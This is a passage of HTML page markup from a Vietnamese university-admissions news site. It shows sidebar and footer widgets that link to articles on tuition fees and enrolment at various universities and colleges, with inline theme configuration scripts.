        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/gioi-thieu-nganh-cong-nghe-thong-tin-dai-hoc-nam-can-tho.html" rel="bookmark" class="td-image-wrap " title="Giới thiệu Ngành Công nghệ thông tin &#8211; Đại học Nam Cần Thơ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giới thiệu Ngành Công nghệ thông tin &#8211; Đại học Nam Cần Thơ" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/10/gioi-thieu-nganh-cntt-dh-nam-can-tho-3.jpg"  width="218" height="145" /></a></div>                <a href="https://thongtintuyensinh.net/hoc-phi" class="td-post-category">Học Phí</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/gioi-thieu-nganh-cong-nghe-thong-tin-dai-hoc-nam-can-tho.html" rel="bookmark" title="Giới thiệu Ngành Công nghệ thông tin &#8211; Đại học Nam Cần Thơ">Giới thiệu Ngành Công nghệ thông tin &#8211; Đại học Nam Cần Thơ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/hoc-phi-nganh-cong-nghe-thong-tin-cua-dai-hoc-kinh-te-tai-chinh-uef.html" rel="bookmark" class="td-image-wrap " title="Học phí ngành Công nghệ thông tin của Đại học Kinh tế &#8211; Tài chính (UEF)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Học phí ngành Công nghệ thông tin của Đại học Kinh tế &#8211; Tài chính (UEF)" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/10/hoc-phi-nganh-cong-nghe-thong-tin-uef.jpg"  width="218" height="145" /></a></div>                <a href="https://thongtintuyensinh.net/hoc-phi" class="td-post-category">Học Phí</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/hoc-phi-nganh-cong-nghe-thong-tin-cua-dai-hoc-kinh-te-tai-chinh-uef.html" rel="bookmark" title="Học phí ngành Công nghệ thông tin của Đại học Kinh tế &#8211; Tài chính (UEF)">Học phí ngành Công nghệ thông tin của Đại học Kinh tế &#8211; Tài chính (UEF)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/tim-hieu-ve-muc-hoc-phi-dai-hoc-luong-the-vinh.html" rel="bookmark" class="td-image-wrap " title="Tìm hiểu về mức học phí Đại học Lương Thế Vinh" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tìm hiểu về mức học phí Đại học Lương Thế Vinh" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/10/dai-hoc-luong-the-vinh.jpg"  width="212" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/hoc-phi" class="td-post-category">Học Phí</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/tim-hieu-ve-muc-hoc-phi-dai-hoc-luong-the-vinh.html" rel="bookmark" title="Tìm hiểu về mức học phí Đại học Lương Thế Vinh">Tìm hiểu về mức học phí Đại học Lương Thế Vinh</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/tim-hieu-ve-muc-hoc-phi-dai-hoc-trung-vuong.html" rel="bookmark" class="td-image-wrap " title="Tìm hiểu về mức học phí Đại học Trưng Vương" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tìm hiểu về mức học phí Đại học Trưng Vương" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/10/dh-trung-vuong.jpg"  width="218" height="139" /></a></div>                <a href="https://thongtintuyensinh.net/hoc-phi" class="td-post-category">Học Phí</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/tim-hieu-ve-muc-hoc-phi-dai-hoc-trung-vuong.html" rel="bookmark" title="Tìm hiểu về mức học phí Đại học Trưng Vương">Tìm hiểu về mức học phí Đại học Trưng Vương</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/tim-hieu-ve-muc-hoc-phi-dai-hoc-viet-bac.html" rel="bookmark" class="td-image-wrap " title="Tìm hiểu về mức học phí Đại học Việt Bắc " ><img class="entry-thumb" src="[data-uri]" alt="" title="Tìm hiểu về mức học phí Đại học Việt Bắc " data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/10/dai-hoc-viet-bac.jpg"  width="218" height="98" /></a></div>                <a href="https://thongtintuyensinh.net/hoc-phi" class="td-post-category">Học Phí</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/tim-hieu-ve-muc-hoc-phi-dai-hoc-viet-bac.html" rel="bookmark" title="Tìm hiểu về mức học phí Đại học Việt Bắc ">Tìm hiểu về mức học phí Đại học Việt Bắc </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_969" data-td_block_id="tdi_3_969"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_969" data-td_block_id="tdi_3_969"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7_388 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7_388" ><script>var block_tdi_7_388 = new tdBlock();
block_tdi_7_388.id = "tdi_7_388";
block_tdi_7_388.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7_388","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7_388","tdc_css_class_style":"tdi_7_388_rand_style"}';
block_tdi_7_388.td_column_number = "1";
block_tdi_7_388.block_type = "td_block_7";
block_tdi_7_388.post_count = "4";
block_tdi_7_388.found_posts = "4046";
block_tdi_7_388.header_color = "";
block_tdi_7_388.ajax_pagination_infinite_stop = "";
block_tdi_7_388.max_num_pages = "1012";
tdBlocksArray.push(block_tdi_7_388);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7_388 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-cao-dang-y-te-binh-thuan-nam-2019.html" rel="bookmark" class="td-image-wrap " title="Thông tin tuyển sinh Trường Cao đẳng Y tế Bình Thuận năm 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thông tin tuyển sinh Trường Cao đẳng Y tế Bình Thuận năm 2019" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/10/thong-tin-tuyen-sinh-truong-cao-dang-y-te-binh-thuan-nam-2019.gif"  width="100" height="68" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-cao-dang-y-te-binh-thuan-nam-2019.html" rel="bookmark" title="Thông tin tuyển sinh Trường Cao đẳng Y tế Bình Thuận năm 2019">Thông tin tuyển sinh Trường Cao đẳng Y tế Bình Thuận...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/truong-dai-hoc-thuat-tp-hcm-thong-bao-tuyen-sinh-2017.html" rel="bookmark" class="td-image-wrap " title="Trường Đại học Mỹ thuật TP.HCM thông báo tuyển sinh 2017" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/truong-dai-hoc-thuat-tp-hcm-thong-bao-tuyen-sinh-2017.html" rel="bookmark" title="Trường Đại học Mỹ thuật TP.HCM thông báo tuyển sinh 2017">Trường Đại học Mỹ thuật TP.HCM thông báo tuyển sinh 2017</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/tuyen-sinh-truong-cao-dang-cong-nghe-ha-tinh-nam-2020.html" rel="bookmark" class="td-image-wrap " title="Tuyển sinh Trường Cao đẳng Công nghệ Hà Tĩnh năm 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tuyển sinh Trường Cao đẳng Công nghệ Hà Tĩnh năm 2020" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/05/3-4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/tuyen-sinh-truong-cao-dang-cong-nghe-ha-tinh-nam-2020.html" rel="bookmark" title="Tuyển sinh Trường Cao đẳng Công nghệ Hà Tĩnh năm 2020">Tuyển sinh Trường Cao đẳng Công nghệ Hà Tĩnh năm 2020</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/dai-hoc-quang-nam-co-muc-diem-chuan-2019-la-bao-nhieu.html" rel="bookmark" class="td-image-wrap " title="Đại học Quảng Nam có mức điểm chuẩn 2019 là bao nhiêu?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Đại học Quảng Nam có mức điểm chuẩn 2019 là bao nhiêu?" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-quang-nam.jpg"  width="100" height="58" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/dai-hoc-quang-nam-co-muc-diem-chuan-2019-la-bao-nhieu.html" rel="bookmark" title="Đại học Quảng Nam có mức điểm chuẩn 2019 là bao nhiêu?">Đại học Quảng Nam có mức điểm chuẩn 2019 là bao...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_7_388" data-td_block_id="tdi_7_388">Xem thêm<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_833 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_833" ><script>var block_tdi_8_833 = new tdBlock();
block_tdi_8_833.id = "tdi_8_833";
block_tdi_8_833.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8_833","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8_833","tdc_css_class_style":"tdi_8_833_rand_style"}';
block_tdi_8_833.td_column_number = "1";
block_tdi_8_833.block_type = "td_block_15";
block_tdi_8_833.post_count = "4";
block_tdi_8_833.found_posts = "4046";
block_tdi_8_833.header_color = "";
block_tdi_8_833.ajax_pagination_infinite_stop = "";
block_tdi_8_833.max_num_pages = "1012";
tdBlocksArray.push(block_tdi_8_833);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8_833 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/giai-dap-cau-hoi-ve-hoc-phi-truong-dh-my-thuat-cong-nghiep-nam-2019-2020.html" rel="bookmark" class="td-image-wrap " title="Giải đáp câu hỏi về học phí trường ĐH Mỹ thuật công nghiệp năm 2019-2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giải đáp câu hỏi về học phí trường ĐH Mỹ thuật công nghiệp năm 2019-2020" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-my-thuat-cong-nghiep.jpg"  width="218" height="87" /></a></div>                <a href="https://thongtintuyensinh.net/hoc-phi" class="td-post-category">Học Phí</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/giai-dap-cau-hoi-ve-hoc-phi-truong-dh-my-thuat-cong-nghiep-nam-2019-2020.html" rel="bookmark" title="Giải đáp câu hỏi về học phí trường ĐH Mỹ thuật công nghiệp năm 2019-2020">Giải đáp câu hỏi về học phí trường ĐH Mỹ thuật...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/tuyen-sinh-truong-cao-dang-vmu-nam-2020.html" rel="bookmark" class="td-image-wrap " title="TUYỂN SINH TRƯỜNG CAO ĐẲNG VMU NĂM 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="TUYỂN SINH TRƯỜNG CAO ĐẲNG VMU NĂM 2020" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/05/7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/cao-dang" class="td-post-category">Cao đẳng</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/tuyen-sinh-truong-cao-dang-vmu-nam-2020.html" rel="bookmark" title="TUYỂN SINH TRƯỜNG CAO ĐẲNG VMU NĂM 2020">TUYỂN SINH TRƯỜNG CAO ĐẲNG VMU NĂM 2020</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/ket-thuc-thoi-gian-dieu-chinh-nguyen-vong-xet-tuyen.html" rel="bookmark" class="td-image-wrap " title="Kết thúc thời gian điều chỉnh nguyện vọng xét tuyển" ><img class="entry-thumb" src="[data-uri]" alt="dieu-chinh-nguyen-vong-dkxt" title="Kết thúc thời gian điều chỉnh nguyện vọng xét tuyển" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/09/dieu-chinh-nguyen-vong-dkxt-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/ket-thuc-thoi-gian-dieu-chinh-nguyen-vong-xet-tuyen.html" rel="bookmark" title="Kết thúc thời gian điều chỉnh nguyện vọng xét tuyển">Kết thúc thời gian điều chỉnh nguyện vọng xét tuyển</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/phuong-thuc-tuyen-sinh-truong-y-truong-y-khong-thi-rieng.html" rel="bookmark" class="td-image-wrap " title="Phương thức tuyển sinh trường Y: trường Y không thi riêng" ><img class="entry-thumb" src="[data-uri]" alt="" title="Phương thức tuyển sinh trường Y: trường Y không thi riêng" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/05/2-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/phuong-thuc-tuyen-sinh-truong-y-truong-y-khong-thi-rieng.html" rel="bookmark" title="Phương thức tuyển sinh trường Y: trường Y không thi riêng">Phương thức tuyển sinh trường Y: trường Y không thi riêng</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_833" data-td_block_id="tdi_8_833"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_833" data-td_block_id="tdi_8_833"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10_fd3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10_fd3" ><script>var block_tdi_10_fd3 = new tdBlock();
block_tdi_10_fd3.id = "tdi_10_fd3";
block_tdi_10_fd3.atts = '{"custom_title":"B\u00c0I VI\u1ebeT TI\u00caU BI\u1ec2U","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10_fd3","tdc_css_class":"tdi_10_fd3","tdc_css_class_style":"tdi_10_fd3_rand_style"}';
block_tdi_10_fd3.td_column_number = "1";
block_tdi_10_fd3.block_type = "td_block_7";
block_tdi_10_fd3.post_count = "3";
block_tdi_10_fd3.found_posts = "4046";
block_tdi_10_fd3.header_color = "";
block_tdi_10_fd3.ajax_pagination_infinite_stop = "";
block_tdi_10_fd3.max_num_pages = "1349";
tdBlocksArray.push(block_tdi_10_fd3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT TIÊU BIỂU</span></h4></div><div id=tdi_10_fd3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-cong-nghe-va-quan-ly-huu-nghi-nam-2021.html" rel="bookmark" class="td-image-wrap " title="Thông tin tuyển sinh Trường Đại học Công nghệ và Quản lý Hữu nghị năm 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thông tin tuyển sinh Trường Đại học Công nghệ và Quản lý Hữu nghị năm 2021" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2021/06/tuyen-sinh-2021-17-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-cong-nghe-va-quan-ly-huu-nghi-nam-2021.html" rel="bookmark" title="Thông tin tuyển sinh Trường Đại học Công nghệ và Quản lý Hữu nghị năm 2021">Thông tin tuyển sinh Trường Đại học Công nghệ và Quản...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-thanh-do-nam-2021.html" rel="bookmark" class="td-image-wrap " title="Thông tin tuyển sinh Trường Đại học Thành Đô năm 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thông tin tuyển sinh Trường Đại học Thành Đô năm 2021" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2021/06/tuyen-sinh-2021-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-thanh-do-nam-2021.html" rel="bookmark" title="Thông tin tuyển sinh Trường Đại học Thành Đô năm 2021">Thông tin tuyển sinh Trường Đại học Thành Đô năm 2021</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-phenikaa-nam-2021.html" rel="bookmark" class="td-image-wrap " title="Thông tin tuyển sinh Trường Đại học Phenikaa năm 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thông tin tuyển sinh Trường Đại học Phenikaa năm 2021" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2021/06/tuyen-sinh-2021-11-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-phenikaa-nam-2021.html" rel="bookmark" title="Thông tin tuyển sinh Trường Đại học Phenikaa năm 2021">Thông tin tuyển sinh Trường Đại học Phenikaa năm 2021</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11_e82 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_e82" ><script>var block_tdi_11_e82 = new tdBlock();
block_tdi_11_e82.id = "tdi_11_e82";
block_tdi_11_e82.atts = '{"custom_title":"B\u00c0I VI\u1ebeT PH\u1ed4 BI\u1ebeN","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 